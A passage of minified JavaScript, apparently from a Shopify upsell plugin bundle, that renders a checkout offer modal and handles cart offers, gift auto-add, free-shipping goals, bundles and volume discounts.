'checkoutButton','style',m.qK.Fill),styleTarget:{property:'color'},[mt.Xi.Default]:'#eaeaea'}}},offerBadge:{selector:'.Vtl-CheckoutClickModal__OfferBadge',traits:{backgroundColor:{[mt.Xi.Default]:'#b5260b'},color:{[mt.Xi.Default]:'#eaeaea'},borderRadius:{[mt.Xi.Default]:'40px'}}}};var Ct=n(96499);var xt=n(30607);var wt=n(71683);const Pt=(0,Y.s)('CheckoutClickModal');const Tt=(t,e)=>{if(!t)return'';return(0,bt.ZZ)(t,e,'style')===m.qK.Outline?`border: 1px solid ${(0,bt.ZZ)(t,e,'outlineBorderColor')};`:''};function kt(t){return(0,i.sH)(this,arguments,void 0,function*({suggestionProductId:t,suggestionVariantId:e,offerId:n,targetProductId:i,offerType:o}){let r;try{const s=d.b.X65.n55();if(!s)throw new Error('Unable to retrieve cart data after accepting offer from checkout popup.');const a=s.items.find(t=>t.product_id===i);r=null==a?void 0:a.variant_id;const l=null==a?void 0:a.key;const c=null==a?void 0:a.quantity;if(!r||!l||!c)throw new Error(`Target Variant ID: ${r}, Target Product Key: ${l}, Target Product Quantity: ${c}`);const u=[{pid:t,vid:e,q:1}];r!==e&&u.push({pid:i,vid:r,q:1});const p={ct:s.token,eid:n,ptid:Q.Bw.k19,pd:u};const h=(0,J.eX)(n,o);h&&(yield d.b.X65.w52([{lineItemKey:l,quantity:c,properties:a.properties}],h));yield d.b.X65.Q46({addToCartItems:[(0,P.dh)(e,1,h)],saveDiscountData:p,useAcceleratedRedirects:!1,shouldUpdateUiWhenAcceleratedRedirectsDisabled:!1});return h}catch(i){X.a.n31(new O.v('UB Checkout popup: acceptOffer',O.J.W36,{L64:Object.assign(Object.assign({mid:a.X.G44},(0,S.Pu)(i)),{stk:(0,S.yf)(i),props:JSON.stringify({suggestionProductId:t,suggestionVariantId:e,offerId:n,targetVariantId:r,offerType:o})})}));throw i}})}function Vt(t){return(0,i.sH)(this,arguments,void 0,function*(t,e=!0){let n='';let i={};if(e){n=d.b.Y40.y86(`${Ct.UV}.js`);i=t}else{n=d.b.Y40.y86(`${Ct.DC}.js`);i={updates:t}}try{return yield d.b.U8.E39(n,i,{headers:{'Content-Type':'application/json'}})}catch(t){X.a.p2(t,new xt.f(wt.SF,{msg:(0,S.X5)(t)},(0,S.yf)(t)));throw t}})}const $t=(0,h.memo)(function({N43:t,N44:e}){return(0,r.FD)("div",{className:Pt('Header'),children:[(0,r.Y)("div",{className:Pt('Text'),children:e||' '}),(0,r.Y)("div",{className:Pt('CloseButton'),onClick:t,children:(0,r.Y)(u.A,{})})]})});var Xt=n(18243);var Ot=n(98932);var St=n(49653);const At=(0,h.memo)(function({q49:t,e85:e,P55:n,isDisabled:o,onSuggestionAdded:s,onSuggestionRemoved:l}){const{offerId:p,offerType:v,type:g,value:m,productDetails:b,targetProductId:y}=n;const{variants:_,imageUrl:C,handle:x,title:w,id:T}=b;const[k,V]=(0,h.useState)(null);const[$,S]=d.b.X62.n79(a.X.G44);const[Y,j]=(0,h.useState)(!1);const[M,q]=(0,h.useState)(!1);const U=(0,I.gN)();const E=(0,h.useMemo)(()=>_.find(t=>t.availableForSale)||_[0],[_]);const[W,R]=(0,h.useState)(()=>E);const K=!(null==W?void 0:W.availableForSale);const L=(0,h.useMemo)(()=>(0,St.l)(U.n40,U.B16),[U.n40,U.B16]);(0,F.OV)('CheckoutClickOfferDropdown',L);const G=(0,h.useCallback)(t=>{R(t)},[]);const J=(0,h.useCallback)(t=>{const e=d.b.X65.n55();const n=null==e?void 0:e.items.find(e=>String(e.variant_id)===t);if(!n){X.a.n31(new O.v('Failed to get item to discard from cart',O.J.W36,{L64:{mid:a.X.G44,msg:`Item with ID ${t} not found in the cart.`,cartItems:JSON.stringify(null==e?void 0:e.items)}}));return Promise.reject()}const i=n.quantity-1;return Vt({id:t,quantity:i},!0)},[]);const z=W;const Z=(0,h.useMemo)(()=>(0,c.aG)(z.price,m,g,!1),[z.price,g,m]);const tt=(0,h.useCallback)(()=>{if((null==z?void 0:z.id)&&!Y&&z.availableForSale){j(!0);M?J(`${z.id}`).then(t=>(0,i.sH)(this,void 0,void 0,function*(){k&&(yield((t,e,n)=>(0,i.sH)(void 0,void 0,void 0,function*(){if(!e.item_count)return;const i=(0,P.q3)(e.items,t);if(i.length)try{yield d.b.X65.w52(i,null);null==n||n(null)}catch(t){X.a.n31(new O.v('removeOidFromInitialItemsCart: Error removing OID from initial items cart',O.J.W36,{L64:{mid:a.X.G44,msg:'Error removing OID from initial items cart',cartItemData:JSON.stringify(i),cartItems:JSON.stringify(e.items)}}))}}))(k,t,V));j(!1);q(!1);l(y)})).catch(()=>{j(!1)}):kt({suggestionProductId:T,suggestionVariantId:z.id,offerId:p,targetProductId:y,offerType:v}).then(t=>{q(!0);j(!1);s(y);V(t)}).catch(()=>{j(!1)})}},[z.id,z.availableForSale,Y,M,J,l,y,T,p,v,s,k]);(0,h.useEffect)(()=>{((t,e)=>{(0,at.gg)({S15:a.X.G44,T71:e,Q20:{[Q.QB.T78]:t,[Q.QB.G65]:Q.Bw.k19},G71:!0})})(p,Q.pF.l84)},[p]);return(0,r.FD)("div",{className:Pt('OfferContainer'),children:[(0,r.FD)("div",{className:Pt('ProductDetailsContainer'),children:[(0,r.Y)("img",{className:Pt('Image'),src:d.b.W62.w77(z.imageSrc||C||'',A.W.W43),alt:x,width:"112",height:"112"}),(0,r.FD)("div",{className:Pt('ProductDetailsContent'),children:[(0,r.Y)("div",{className:Pt('OfferBadge'),children:g===c.fE.T65?`${m}% ${$(S.H12)}`:(0,r.Y)(f.e,{value:m,shouldConvert:!1,shouldRound:!0})}),(0,r.Y)("p",{className:Pt('ProductTitle'),children:w}),(0,D.i)(a.X.D66)&&U.y52&&(0,r.Y)(B.g,{productHandle:x,alignment:N.G.X57,format:"{{ stars }} ({{ totalReviews }})"}),(0,r.FD)("div",{className:Pt('PriceSection'),children:[(0,r.Y)(f.e,{className:Pt('DiscountedPrice'),value:Z,shouldConvert:!1,shouldRound:!1}),(0,r.Y)(f.e,{className:Pt('Price'),value:z.price,shouldConvert:!1,shouldRound:!1}),!!U.t48&&z.compareAtPrice&&z.compareAtPrice>0&&z.compareAtPrice>z.price&&(0,r.Y)(f.e,{className:Pt('CompareAtPrice'),value:z.compareAtPrice,shouldConvert:!1,shouldRound:!1})]}),_.length>1&&(0,r.Y)(H.F,{productId:T,initialVariants:_,initialPagination:null==b?void 0:b.variantsPagination,selectedVariant:W,onChange:G,className:(0,St.O)(),theme:"light",size:"small",disabled:M})]})]}),(0,r.FD)("div",{className:Pt('Actions'),children:[(0,r.Y)("button",{type:"button",className:Pt('AddToOrderButton',{isDisabled:M||o||K}),onClick:tt,"data-oid":k,children:Y?(0,r.Y)(Ot.DU,{size:20}):(0,r.FD)(r.FK,{children:[!M&&(0,r.Y)(Xt.A,{}),(0,r.Y)("span",{className:Pt('AddToOrderButtonText'),children:M?e:t})]})}),!Y&&M&&(0,r.Y)("button",{type:"button",className:Pt('RemoveButton'),onClick:tt,children:(0,r.Y)(u.A,{})})]})]})});const Dt=(0,h.memo)(function({X40:t,N42:e,N43:n}){const{headingText:i,addToOrderButtonText:o,addToOrderSelectedButtonText:s,checkoutButtonText:a,suggestions:l}=t;const[c,d]=(0,h.useState)(new Set);const u=(0,h.useCallback)(t=>{d(e=>new Set([...e,t]))},[]);const p=(0,h.useCallback)(t=>{d(e=>{const n=new Set(e);n.delete(t);return n})},[]);return(0,r.FD)("div",{className:Pt('Content'),children:[(0,r.Y)($t,{N43:n,N44:i}),(0,r.Y)("div",{className:Pt('Body'),children:l.map(t=>{const{offerId:e,productId:n,productDetails:i,targetProductId:a}=t;return i&&i.variants.some(t=>t.availableForSale)?(0,r.Y)(At,{q49:o,e85:s,P55:t,isDisabled:c.has(a),onSuggestionAdded:u,onSuggestionRemoved:p},`${e}-${n}`):null})}),(0,r.Y)("div",{className:Pt('Footer'),children:(0,r.Y)("button",{onClick:e,type:"button",className:Pt('AcceptButton'),children:a})})]})});var Bt=n(14108);const It=(0,h.memo)(function({X40:t,V2:e,I42:n,P64:o=!1}){const[s,c]=(0,h.useState)(!0);const u=(0,h.useRef)(void 0);const{traits:p,checkoutButtonStyling:v}=t;const f=Number(v);const g=(0,bt.Uh)({defaults:_t,traitString:p,discriminator:{n42:f}});const m=(0,F.OV)('CheckoutClickModal',`${gt.A} ${(0,Bt.E0)(g)} ${((t,e)=>{if(!t)return'';if(e===yt.e15){const t={backgroundColor:'#222222',color:'#eaeaea'};const e=d.b.Y41.r60().first();if(e.length){const n=e.css('background-color');const i=e.css('color');if((null==n?void 0:n.length)>2&&(null==i?void 0:i.length)>2){t.backgroundColor=n;t.color=i}}return`.${Pt('AcceptButton')} { background-color: ${t.backgroundColor}; color: ${t.color}; }`}return`.${Pt('AcceptButton')} { border-radius: ${(0,bt.ZZ)(t,'addToOrderButton','borderRadius')}; ${Tt(t,'checkoutButton')} }`})(g,f)}\n\t\t\t.${Pt('AddToOrderButton')} { ${Tt(g,'addToOrderButton')} }`,o);const b=(0,h.useCallback)(()=>c(!1),[]);(0,h.useEffect)(()=>{var t;u&&!u.current&&(u.current=null===(t=d.b.X65.n55())||void 0===t?void 0:t.items)},[]);const y=(0,h.useCallback)(()=>(0,i.sH)(this,void 0,void 0,function*(){var t;const e={};const n=d.b.X65.n55();const i=(null==n?void 0:n.items.map(t=>t.id))||[];if(u.current){const o=u.current.map(t=>t.id);i.forEach(t=>{var n,i;const r=t.toString();o.includes(t)?e[r]=(null===(i=null===(n=u.current)||void 0===n?void 0:n.find(e=>e.id===t))||void 0===i?void 0:i.quantity)||0:e[r]=0});const r=null!==(t=document.querySelectorAll(`.${Pt('AddToOrderButton')}[data-oid]`))&&void 0!==t?t:[];if(r.length>0){const t=Array.from(r,t=>t.getAttribute('data-oid')).filter(t=>Boolean(t));const e=n?t.flatMap(t=>(0,P.q3)(n.items,t)):[];e.length>0&&(yield d.b.X65.w52(e,null))}Vt(e,!1).finally(()=>{b()})}}),[b]);return m?(0,r.Y)(l.A,{moduleId:a.X.G44,label:"Checkout clicks",children:(0,r.Y)(lt.b,{className:Pt(),open:s,onClose:e,targetElement:n,preventClickOutsideClose:!0,children:(0,r.Y)(Dt,{X40:t,N43:y,N42:b})})}):null});class Nt extends ut.K{constructor(){super(...arguments);this.R24=!1;this.M66=!1;this.O83=t=>{this.X40=t;this.W33()};this.a72=t=>{var e;if(this.M66)return;const n=null===(e=t.detail)||void 0===e?void 0:e.mainButtonAction;this.N41(void 0,n)};this.K79=t=>{this.X40=t};this.N41=(t,e)=>{if(!this.X40)return;const n=t?new s.j(M()(t.target)):void 0;n&&n.K64();const i=document.createElement('div');document.body.append(i);this.M66=!0;(0,h.render)((0,r.Y)(It,{X40:this.X40,V2:()=>{this.M66=!1;i.remove();e===ft.Vx.X65?d.b.Y40.E30():d.b.t86.B64()},I42:i}),i,()=>{n&&n.N21()})}}O9(){return d.b.Y40.O27()||(0,_.Lx)()||(0,_.Ct)()||(0,D.i)(a.X.N85)}F79(){return a.X.p7}W33(){if(!this.R24){d.b.X65.r54(pt.o_.i69,pt.Qx.T82,t=>{if(this.M66)return!1;d.b.Y41.J21().off(o.SI);this.N41(t);return!1});document.addEventListener(o._F,this.a72);this.R24=!0}}U63(){this.X40=void 0;this.R24=!1;d.b.X65.k30(pt.o_.i69,pt.Qx.T82);document.removeEventListener(o._F,this.a72)}}var Yt=n(44864);var Ft=n(7679);var jt=n(19166);var Mt=n(45427);var qt=n(89344);var Ht=n(64853);var Ut=n(39498);var Et=n(47622);var Wt=n(50767);var Rt=n(89085);var Kt=n(29674);var Lt;!function(t){t.L2="goalTextFull";t.L3="goalTextZero";t.I43="gradientStart";t.A47="goalTextProgress";t.q52="freeShippingTextFull";t.q53="freeShippingTextZero";t.j68="freeShippingTextProgress"}(Lt||(Lt={}));var Gt=n(52221);class Jt extends Gt.a{constructor(t){super(t);this.options=t}G37(t){return new t}}const Qt=new Jt({id:a.X.B6,Q1:()=>(0,i.sH)(void 0,void 0,void 0,function*(){const{D78:t}=yield n.e(5916).then(n.bind(n,40954));return t})});const zt=new Jt({id:a.X.D65,Q1:()=>(0,i.sH)(void 0,void 0,void 0,function*(){const{G54:t}=yield Promise.all([n.e(9259),n.e(6904)]).then(n.bind(n,77744));return t})});const Zt=new Jt({id:a.X.X52,Q1:()=>(0,i.sH)(void 0,void 0,void 0,function*(){const{X52:t}=yield Promise.all([n.e(9259),n.e(2024)]).then(n.bind(n,76836));return t})});const te=new Jt({id:a.X.L59,Q1:()=>(0,i.sH)(void 0,void 0,void 0,function*(){const{X58:t}=yield Promise.all([n.e(9925),n.e(192)]).then(n.bind(n,3979));return t})});const ee=new Jt({id:a.X.L60,Q1:()=>(0,i.sH)(void 0,void 0,void 0,function*(){const{X59:t}=yield n.e(203).then(n.bind(n,86755));return t})});var ne=n(53906);var ie=n(88773);var oe=n(23686);var re=n(48909);var se=n(85309);var ae=n(45644);var le=n(48398);var ce=n(74777);var de=n(62720);var ue=n(25143);function pe(t){return(0,i.sH)(this,void 0,void 0,function*(){if(0===t.length)return new Map;const e=t.map(t=>t.variantId);const n=yield(0,ue.vX)(e);const i=new Map;for(const t of n)if(null==t?void 0:t.id){const e=(0,ae.JH)(t.product.id);const n=(0,ae.JH)(t.id);i.set(`${e}-${n}`,t)}return i})}function he(t,e){return(0,i.sH)(this,arguments,void 0,function*(t,e,n=25){const o=yield(0,le.hp)(t,t=>function(t,e,n){return(0,i.sH)(this,void 0,void 0,function*(){const i=yield(0,le.hA)(se.vF,Object.assign(Object.assign({},(0,le.ER)()),{hasSellingPlan:(0,de.m)(),anySlots:e,productsOrCollections:t,collectionProductsLimit:n}));i.nodes=(0,ce.ur)(i.nodes);return[i]})}(t,e,n));return o[0]})}var ve=n(91680);var fe=n(64679);class ge{constructor(t){this.P65=t.productMap;this.I44=t.collectionMap;this.L4=t.slotQuantity;this.i33=t.currentProductCollections||[];this.A48=t.prefVariantsData||new Map}v50(t,e){const n=(0,ae.$u)(t.id,ve.p.T73);const i=this.P65.get(n);if(i){const n=(null==t?void 0:t.prefVariant)?this.A48.get(`${t.id}-${t.prefVariant}`):void 0;const o=(0,fe.qO)(i,this.L4,n);o&&e.set(o.id,o)}}o76(t,e,n){const i=(0,ae.$u)(t,ve.p.O23);const o=this.I44.get(i);if(!o)return;let r=0;for(const t of o.products.nodes){if(r>=n)break;const i=(0,fe.qO)(t,this.L4);if(i){e.set(i.id,i);r+=1}}return(0,fe.Es)(o,t)}i34(t,e){let n;const i=[];let o=!0;for(const r of this.i33){const s=(0,ae.$u)(r,ve.p.O23);const a=this.I44.get(s);if(a)if(o){let i=0;for(const n of a.products.nodes){if(i>=e)break;const o=(0,fe.qO)(n,this.L4);if(o){t.set(o.id,o);i+=1}}n=(0,fe.Es)(a,r);o=!1}else i.push(r)}return{paginationInfo:n,remainingCollectionIds:i}}N45(t,e){const n=new Map;let i;let o=[];let r=[];const s=t.products.map(t=>t.id);const a=t.products.slice(0,fe.zY);r=s.slice(fe.zY);for(const t of a)this.v50(t,n);if(0===r.length){if(t.collections.length>0){const e=Math.max(0,fe.zY-n.size);if(e>0){const[r,...s]=t.collections;i=this.o76(r,n,e);o=s}else o=t.collections}else if(t.sameCollection){const t=Math.max(0,fe.zY-n.size);if(t>0){const e=this.i34(n,t);i=e.paginationInfo;o=e.remainingCollectionIds}}}else o=t.sameCollection?this.i33:t.collections;const l=[...n.values()];const c=r.length>0||(null==i?void 0:i.hasNextPage)||o.length>0;return{products:l,slotMetadata:{slotIndex:e.slotIndex,remainingProductIds:r,remainingCollectionIds:o,collectionPagination:c?i:void 0}}}}function me(t,e){return(0,i.sH)(this,void 0,void 0,function*(){var n;const i=(0,fe.ey)(t)?(0,fe.hU)(t,e):[];const o=(0,fe.Zf)(t);const r=yield(0,fe.bT)(t);const s=(0,fe.E4)(t,r.length>0);const[a,l]=yield Promise.all([he(i,s),pe(o)]);const c=(0,fe.GW)((null===(n=a.products)||void 0===n?void 0:n.nodes)||[],r);return function(t){const{items:e,shopifyData:n,productsForEmptySlots:i,currentProductCollections:o,prefVariantsData:r}=t;const s=new Map;const a=new Map;for(const t of n.nodes)'handle'in t?s.set(t.id,t):'products'in t&&a.set(t.id,t);const l=[];for(let t=0;t<e.length;t+=1){const n=e[t];const i=(0,fe.yx)(n)?n.quantity:1;const c=new ge({productMap:s,collectionMap:a,slotQuantity:i,currentProductCollections:o,prefVariantsData:r}).N45(n,{slotIndex:t,slotQuantity:i,collectionIds:n.collections});l.push(c)}if(i.length>0){const t=[];for(let n=0;n<e.length;n+=1)(0,fe.yr)(e[n])&&t.push(n);if(t.length>0){let n=0;for(const o of i){const i=t[n];const r=e[i];const s=(0,fe.yx)(r)?r.quantity:1;l[i].products.push(Object.assign(Object.assign({},o),{quantity:s}));n=(n+1)%t.length}const o=t.filter(t=>0===l[t].products.length);if(o.length>0){let t=0;for(const n of o){const o=e[n];const r=(0,fe.yx)(o)?o.quantity:1;const s=i[t%i.length];l[n].products.push(Object.assign(Object.assign({},s),{quantity:r}));t+=1}}}}return l}({items:t,shopifyData:a,productsForEmptySlots:c,currentProductCollections:e,prefVariantsData:l})})}function be(t){return t.map(t=>t.products)}function ye(t){return t.map(t=>t.slotMetadata)}var _e=n(43369);var Ce=n(56691);const xe=t=>`${Ce.NN}${t}`;const we=(t,e)=>{e?_e.ke.B52(xe(t),'true'):_e.ke.y88(xe(t))};const Pe=t=>'true'===_e.ke.E2(xe(t));const Te=t=>t.products.find(t=>t.isBonusItem);let ke;const Ve=t=>(0,i.sH)(void 0,void 0,void 0,function*(){const e=(t=>{const e=t.filter(t=>0===t.remainingAmount&&!t.isGiftInCart&&!Pe(t.id));return e.length?e.reduce((t,e)=>e.maxAmount>t.maxAmount?e:t):void 0})(t);if(!e)return;const n=Te(e);if(!n)return;const i=(t=>{const e=t.variants.find(t=>t.availableForSale);return null==e?void 0:e.id})(n);if(!i)return;const o=(0,J.eX)(e.id,I.p4.X59);try{yield d.b.X65.Q46({addToCartItems:[(0,P.dh)(i,1,o)],saveDiscountData:{eid:e.id,ptid:(0,at.mz)()||Q.Bw.n53,pd:[{pid:n.id,q:1,vid:i,b:!0}]},useAcceleratedRedirects:!1})}catch(t){X.a.n31(new O.v('Failed to auto add eligible gift',O.J.W36,{L64:Object.assign({},(0,S.Pu)(t))}))}});const $e=t=>(0,i.sH)(void 0,void 0,void 0,function*(){const e=d.b.X65.n55();if(!e)return;((t,e)=>{var n,i,o;if(null===(n=e.items_removed)||void 0===n?void 0:n.length){if(!ke)return;const t=(0,P.tB)(e,ke);if(!t.length)return;for(const e of t)if((null===(i=e.properties)||void 0===i?void 0:i._oid)&&0===e.discounted_price){const t=(0,J.qT)(null===(o=e.properties)||void 0===o?void 0:o._oid);t&&we(t,!0)}}else for(const e of t)e.isGiftInCart&&Pe(e.id)&&we(e.id,!1)})(t,e);let n=!1;const o=yield((t,e)=>(0,i.sH)(void 0,void 0,void 0,function*(){const n=t.map(t=>(0,i.sH)(void 0,void 0,void 0,function*(){const n=Te(t);if(n){const i=(0,Ft.$1)(t.id,n.id,e);if(i){const n=yield(0,Ft.yP)(t,e);if((0,Ht.C6)((0,it.t)(n),t.maxAmount)>0)return i.key}}}));const o=yield Promise.all(n);return(0,ce.ur)(o)}))(t,e);o.length&&(n=yield(t=>(0,i.sH)(void 0,void 0,void 0,function*(){const e={};for(const n of t)e[n]=0;try{const t=yield d.b.X65.f25(e);yield d.b.X65.J45(t,!1)}catch(t){X.a.n31(new O.v('Failed to remove ineligible gifts',O.J.W36,{L64:Object.assign(Object.assign({},(0,S.Pu)(t)),{items:JSON.stringify(e)})}));return!1}return!0}))(o));const r=t.filter(t=>t.autoAddGiftToCart);!n&&r.length>0&&(yield Ve(r));ke=e});class Xe extends Ut.K{constructor(){super(...arguments);this.N7=(0,ie.E8)();this.R24=!1;this.o79=(0,I.gN)();this.A49={};this.G2={};this.y13=!1}O16(){return(0,i.sH)(this,void 0,void 0,function*(){if(this.O9()){Kt.s.M64().X50();this.v52();if(this.d51()){(0,Wt.u)(Rt.w.J24,t=>{this.j59(t.detail)});d.b.Y41.J21().on(o.oo,()=>this.j59());d.b.Y41.J21().on(o.SI,()=>this.j59())}if(this.h9()){d.b.Y41.J21().on(o.oo,()=>(0,i.sH)(this,void 0,void 0,function*(){yield this.q56()}));d.b.Y41.J21().on(o.SI,()=>(0,i.sH)(this,void 0,void 0,function*(){yield this.q56()}))}if(this.e87()){d.b.S17.O44();yield this.n14()}}})}O9(){return!!this.N7}v52(){(0,I.k$)(I.p4.D78,I.Qv.L78)&&(this.A49[a.X.B6]=Qt);(0,I.k$)(I.p4.G54,I.Qv.L78)&&(this.A49[a.X.D65]=zt);(0,I.k$)(I.p4.X52,I.Qv.L78)&&(this.A49[a.X.X52]=Zt);(0,I.k$)(I.p4.X58)&&(this.A49[a.X.L59]=te);(0,I.k$)(I.p4.X59)&&(this.A49[a.X.L60]=ee);(0,I.dj)(I.Qv.S12)&&(this.G2[a.X.B5]=new vt);(0,I.dj)(I.Qv.G55)&&(this.G2[a.X.p7]=new Nt);Object.values(this.A49).forEach(t=>{t instanceof Jt&&t.S0().catch(()=>{})})}y14(t){var e;return null===(e=this.A49[t])||void 0===e?void 0:e.X50().catch(t=>{t instanceof ne.z||z.aU.n31(new O.v('Error occurred while loading UpsellBuilder submodule',O.J.W36,{L64:Object.assign(Object.assign({},(0,S.Pu)(t)),{stk:(0,S.yf)(t)}),C25:!0}))})}A50(t){return this.G2[t]}d51(){return(0,I.dj)(I.Qv.G55)}static a73(t,e){return(0,i.sH)(this,void 0,void 0,function*(){var n;if(!(null==e?void 0:e.O9()))return!1;if(!t||t.item_count<=0)return!1;try{const o=yield(0,qt.R5)(t);if(!(null===(n=null==o?void 0:o.suggestions)||void 0===n?void 0:n.length)){e.U63();return!1}const{suggestions:r}=o,s=(0,i.Tt)(o,["suggestions"]);const l=r.map(t=>t.productId);const c=yield(0,oe.J)(l,a.X.G44);if(!(null==c?void 0:c.length))return!1;const d=Object.assign(Object.assign({},s),{suggestions:r.map(t=>Object.assign(Object.assign({},t),{productDetails:c.find(e=>e.id===t.productId)}))});e.O83(d);return!0}catch(e){e instanceof O.v?z.aU.n31(e):(0,re.w)(e,{moduleId:a.X.G44,message:'UpsellBuilder: getCheckoutClickOffers',additionalBreadcrumbs:{shopifyCart:JSON.stringify(t)}});return!1}})}j59(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=this.A50(a.X.p7);if(!e)return;const n=d.b.X65.n55()||t;if(!n)return;(yield Xe.a73(n,e))||d.b.S17.Q23()})}h9(){const t=[Et.b.T73,Et.b.X65,Et.b.O23,Et.b.X67];return((0,I.k$)(I.p4.X58)||(0,I.k$)(I.p4.X59))&&t.includes(d.b.Y40.M0())}q56(){return(0,i.sH)(this,void 0,void 0,function*(){var t;const e=!(0,I.k$)(I.p4.X58)&&!this.o79.l68;const n=!(null===(t=d.b.X65.n55())||void 0===t?void 0:t.item_count);const i=!d.b.Y40.G61();if(!(e&&n&&i))try{const{s75:t}=(0,Mt.R7)(jt.Y.getState());const e=yield t();if(!e)return;const n=this.v53(e.goal);const i=yield this.N47(e.gift);this.o80(n,i)}catch(t){d.b.S17.Q23()}})}l45(t){return(0,i.sH)(this,void 0,void 0,function*(){if(!this.y13){this.y13=!0;try{yield $e(t)}finally{this.y13=!1}}})}N47(t){return(0,i.sH)(this,void 0,void 0,function*(){const e=d.b.X65.n55();if(!e||!t.length)return;const n=yield(0,Ft.yj)(t,!1);return(0,Ft.HM)(n,e)})}v53(t){const e=d.b.Y40.M0();let n;t.forEach(t=>{if((0,Ht.Yi)(e,t.pages)){if(!d.b.Y40.O27()&&!d.b.Y40.G61()&&!t.displayGoalAtZero){const t=d.b.X65.n55();if(!(t&&t.item_count>0))return}(!n||t.tiers[0].goal<n.tiers[0].goal)&&(n=t)}});if(n){!function(t){const e=t.display;if(e){const n=Object.values(Lt);const i=[];n.forEach(t=>{const n=e[t];null!=n&&''!==n||i.push(t)});i.length>0&&z.aU.n31(new O.v('UpsellBuilder: FloatingGoalOffer display has missing/empty properties',O.J.W36,{L64:{mid:a.X.G44,goalId:t.id,missingProps:i.join(', '),display:JSON.stringify(e)}}))}else e||z.aU.n31(new O.v('UpsellBuilder: FloatingGoalOffer display object is missing',O.J.W36,{L64:{mid:a.X.G44,goalId:t.id}}));t.tiers&&Array.isArray(t.tiers)&&t.tiers.forEach((e,n)=>{if(!e){z.aU.n31(new O.v('UpsellBuilder: FloatingGoalOffer tier is null/undefined',O.J.W36,{L64:{mid:a.X.G44,goalId:t.id,tierIndex:n,tier:JSON.stringify(e)}}));return}const i=Object.keys(e).filter(t=>null===e[t]||void 0===e[t]);i.length>0&&z.aU.n31(new O.v('UpsellBuilder: Floating Goal Offer tier has null/undefined properties',O.J.W36,{L64:{mid:a.X.G44,goalId:t.id,tierIndex:n,missingProps:i.join(', '),tier:JSON.stringify(e)}}))})}(n);return n}}o80(t,e){return(0,i.sH)(this,void 0,void 0,function*(){const[n,i]=yield(0,Yt.v)([t?this.y14(a.X.L59):void 0,e?this.y14(a.X.L60):void 0]);'fulfilled'===n.status&&n.value&&t&&this.o81(n.value,t);if('fulfilled'===i.status&&i.value&&e){e.length&&(yield this.l45(e));this.o81(i.value,e)}})}e87(){return d.b.Y40.G61()&&((0,I.dj)(I.Qv.L78)||(0,I.dj)(I.Qv.S12))}n14(){return(0,i.sH)(this,void 0,void 0,function*(){const t=(0,qt.BX)();try{const e=yield d.b.U8.U9(t,{timeout:1e4});yield this.o82(e)}catch(t){(0,re.w)(t,{moduleId:a.X.G44,message:'UpsellBuilder: fetchProductPageOffers',sr:10});d.b.S17.Q23()}})}o82(t){return(0,i.sH)(this,void 0,void 0,function*(){yield(0,Yt.v)([(null==t?void 0:t.productBundle)&&this.y15(t.productBundle),(null==t?void 0:t.bogo)&&this.T35(t.bogo),(null==t?void 0:t.volumeDiscount)&&this.v54(t.volumeDiscount),(null==t?void 0:t.clickAtc)&&this.L6(t.clickAtc)].filter(t=>t instanceof Promise));this.R24||d.b.S17.Q23();this.R24=!0})}y15(t){return(0,i.sH)(this,void 0,void 0,function*(){try{const e=yield this.y14(a.X.D65);if(!(null==e?void 0:e.O9()))return;const{bundle:n,items:i}=t;if(0===i[0].products.length&&0===i[0].collections.length)throw new Error('No products or collections found for the first slot');const o=d.b.T73.r20();if(o&&n.excludedProducts.includes(o))return;const r=d.b.T73.d14()||[];const s=yield me(i,r);if(!s)return;const l=be(s);if((0,fe.bH)(l))return;const c=(0,fe.De)(l);const u=ye(s);this.o81(e,{bundle:n,items:c,slotsMetadata:u})}catch(e){(0,re.w)(e,{moduleId:a.X.G44,message:'UpsellBuilder: initProductBundle',additionalBreadcrumbs:{pbOfferId:t.bundle.id}})}})}T35(t){return(0,i.sH)(this,void 0,void 0,function*(){try{const e=yield this.y14(a.X.X52);if(!(null==e?void 0:e.O9()))return;const{bogo:n,items:i}=t;if(0===i[0].products.length&&0===i[0].collections.length)throw new Error('No products or collections found for the first slot');const o=d.b.T73.r20();if(o&&n.excludedProducts.includes(o))return;const r=yield me(i);if(!r)return;const s=be(r);if((0,fe.bH)(s))return;const l=ye(r);const c=(0,fe.De)(s);this.o81(e,{bogo:n,items:c,slotsMetadata:l})}catch(e){(0,re.w)(e,{moduleId:a.X.G44,message:'UpsellBuilder: initBogo',additionalBreadcrumbs:{bogoOfferId:null==t?void 0:t.bogo.id}})}})}v54(t){return(0,i.sH)(this,void 0,void 0,function*(){if(!t.vd||!t.vd.tiers||!t.vd.tiers.length){(0,re.w)(new Error('Volume discount tiers are not defined'),{moduleId:a.X.G44,message:'UpsellBuilder: initVolumeDiscount',additionalBreadcrumbs:{G3:JSON.stringify(t)}});return}const e=yield this.y14(a.X.B6);if(!(null==e?void 0:e.O9()))return;const n=d.b.T73.r20();n&&t.vd.excludedProducts.includes(n)||this.o81(e,t)})}L6(t){return(0,i.sH)(this,void 0,void 0,function*(){try{const e=this.A50(a.X.B5);if(!(null==e?void 0:e.O9()))return;const{items:n}=t.bestOffer;if(!n){this.o81(e,t);return}if(n.length>2){z.aU.n31(new O.v('UpsellBuilder initAtcPopup: monitoring offer config',O.J.W36,{L64:{mid:a.X.G44,msg:"If the offer has more than 2 slots, check the UA offer configuration for this offer. The ATC placement should be automatically disabled.",offer:JSON.stringify(t.bestOffer)}}));return}const i=yield me(n);if(!i)return;const o=be(i);const r=ye(i);if((0,fe.bH)(o))return;const s=(0,fe.De)(o);const l=Object.assign(Object.assign({},t),{processedItems:s,slotsMetadata:r});this.o81(e,l)}catch(e){(0,re.w)(e,{moduleId:a.X.G44,message:'UpsellBuilder: initAtcPopup',additionalBreadcrumbs:{atcOffer:JSON.stringify(t)}})}})}o81(t,e){try{const n=Array.isArray(e)&&!e.length;const i=t.K80();i&&n&&t.U63();if(!(e&&!n))return;i?t.K79(e):t.O83(e)}catch(e){console.error(`UpsellBuilder submodule ${t.F79()} failed to mount:`,e)}}}},43673:(t,e,n)=>{"use strict";n.d(e,{Q:()=>i});var i;!function(t){t.e15="automatic_same_as_checkout_button";t.V16="custom"}(i||(i={}))},99903:(t,e,n)=>{"use strict";n.d(e,{F5:()=>c,N3:()=>d,jY:()=>a,rI:()=>l,xb:()=>u});var i=n(10554);var o=n(29674);var r=n(95956);var s=n(17466);function a(t){i.b.X65.t80(t);i.b.Y41.G85()[0].click()}const l=()=>{o.s.M64().D23()};const c=()=>{var t,e;return Boolean(null===(e=null===(t=i.b.T73.w74())||void 0===t?void 0:t.M11)||void 0===e||e)};function d(){const t=i.b.Y41.z14();if(!t.length){r.a.n31(new 